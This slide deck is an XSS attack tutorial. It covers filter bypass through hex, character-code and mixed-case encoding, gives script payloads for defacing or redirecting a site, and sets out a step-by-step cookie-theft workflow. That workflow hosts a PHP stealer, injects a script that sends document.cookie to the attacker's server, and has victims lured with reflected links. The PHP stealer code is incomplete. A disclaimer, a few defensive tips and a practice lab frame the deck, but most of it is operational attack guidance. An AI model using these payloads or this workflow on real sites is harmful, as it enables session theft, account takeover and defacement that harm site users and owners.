Slide 1
Hack Attack Series:
Advanced XSS Attack

Slide 2
DISCLAIMER
Hacking is only legal under the following circumstances:
You hack (penetration test) a device/network you own.
You gain explicit, documented permission from an individual, assumedly a friend.
You acquire an Ethical Hacker Certification and hack for a public or private sector organization with explicit permission to do so. This is the safest of the three methods.
Hacking is illegal in all other circumstances. Hackers can be charged with fines, misdemeanors, and/or felonies depending on severity and accounts of hacks. For these reasons I will not be demonstrating any live hacking attempts in the wild.
For more information
http://definitions.uslegal.com/c/computer-hacking/

Slide 3


Slide 4
Bypassing XSS Filters
Sometimes websites use XSS Filters such as WAF and magic_quotes_gpc to block XSS code.
For example, magic quotes would have discovered our attempt to change the screen text in the last presentation, and changed the command to “<script>alert(>xss detected<)</script>” after using the exit character to stop the sequence.
There are ways around this however.

Slide 5
Main Method: ASCII and HEX
Most XSS filters are only configured to filter plain text XSS codes.
Typing the codes in ASCII or HEX will usually circumnavigate this problem.
The Firefox addon HackBar and http://centricle.com/tools/ascii-hex/
are two good resources for conversion.

Slide 6
Examples
Plain Text: <script>alert("hi");</script>
ASCII: String.fromCharCode(97, 108, 101, 114, 116, 40, 34, 104, 105, 34, 41, 59)
HEX: hxxp://vulnerable-site/search?q=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%22%48%69%22%29%3b%3c%2f%73%63%72%69%70%74%3e

Slide 7
Alternate Method: Obfuscation
Although it rarely works, obfuscation is the easiest method to bypass a filter.
Obfuscation: Hiding interpreted meaning
For XSS, all this means is changing the casing of your command
Ex: <ScRipt>ALeRt("hi");</sCRipT>

Slide 8
Defacing a Website
Note: Only Persistent XSS is defaceable.
Once your exploit has been shown to work, you have free reign over the website. The following code snippets illustrate how to change the background color and upload a photo, and how to attach a link your own webpage.
<script>document.body.bgColor="red";</script>
<script>document.body.background="http://your_image.jpg";</script>
<script>window.location="http://www.pastehtml.com/Your_Defacement_link";</script>

Slide 9
Stealing a Cookie with XSS: The Cookie Stealing Code (PHP)
<?php
function GetIP()
{
if (getenv("HTTP_CLIENT_IP") && strcasecmp(getenv("HTTP_CLIENT_IP"), "unknown"))
$ip = getenv("HTTP_CLIENT_IP");
else if (getenv("HTTP_X_FORWARDED_FOR") && strcasecmp(getenv("HTTP_X_FORWARDED_FOR"), "unknown"))
$ip = getenv("HTTP_X_FORWARDED_FOR");
else if (getenv("REMOTE_ADDR") && strcasecmp(getenv("REMOTE_ADDR"), "unknown"))
$ip = getenv("REMOTE_ADDR");
else if (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], "unknown"))
$ip = $_SERVER['REMOTE_ADDR'];
else
$ip = "unknown";

Slide 10
Stealing a Cookie with XSS
Paste the PHP code into a text document. i.e. Stealer.txt
Save another .txt for your log. Leave it blank for now. i.e. Log.txt
Stealer.txt will steal the cookie, Log.txt will store the stolen cookie’s data.

Slide 11
Stealing a Cookie with XSS
Register in a free web-hosting service and login into your cpanel.
Now open the File Manager in cpanel.
Upload the Stealer.php and log.txt to root folder or public_html folder.
Now the stealer will be at hxxp://www.YourSite.com/Stealer.php .

Slide 12
Stealing a Cookie with XSS
Now that the exploit is ready, inject it into a vulnerable site.
hxxp://www.VulnerableSite.com/index.php?search=<script>location.href = 'http://www.Yoursite.com/Stealer.php?cookie='+document.cookie;</script>

Slide 13
How the exploit will function
Persistent: if you inject this code in Persistent XSS, it will be there forever unless an admin removes it. It will be shown to all users. Whoever visit the page, will become a victim.
Reflected:
Attacker will send the link to victims. Whenever they follow the link, it will steal the cookie. Most of sites are vulnerable to Reflected XSS .

Slide 14
Tips to avoid XSS Attacks
Use No-Script Add-on. This is best protection to stay away from XSS
Never click on a URL Shortener.
Clear all cookies in your browser regularly and use the internet via through Proxies (i.e. Tor Network), VPN, etc.

Slide 15
Practice
Download the bogedit app (a vulnerable application)
http://code.google.com/p/bodgeit/downloads/list
Unzip it (WinZip, 7-Zip, etc)
Run as a java applet in Eclipse or run it on an Apache Tomcat Server
Follow this guide for installing tomcat
http://www.premiumwebbloghosting.com/2012/03/how-to-install-apache-server-on-windows.html
And this guide for attacking with tomcat
http://www.breakthesecurity.com/2012/01/ethical-hacking-lab-to-test-and-learn.html

Slide 16
FIN

